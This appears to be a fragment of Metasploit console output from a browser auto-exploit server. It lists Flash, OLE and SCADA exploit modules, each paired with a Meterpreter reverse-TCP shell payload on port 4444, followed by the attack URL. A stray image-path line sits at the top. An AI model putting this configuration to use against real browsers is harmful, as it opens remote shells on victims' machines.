 on 4444
11 Great adobe_flash_uncompress_zlib_uaf windows/meterpreter/reverse_tcp
on 4444
12 Great adobe_flash_shader_job_overflow windows/meterpreter/reverse_tcp
on 4444
13 Great adobe_flash_shader_drawing_fill windows/meterpreter/reverse_tcp
on 4444
14 Great adobe_flash_pixel_bender_bof windows/meterpreter/reverse_tcp
on 4444
15 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp
on 4444
16 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp
on 4444
17 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp
on 4444
18 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp
on 4444
19 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp
on 4444
20 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp
on 4444
21 Good adobe_flash_uncompress_zlib_uninitialized windows/meterpreter/reverse_tcp
on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.126.126:8080/T7yIrx
[*] Server started.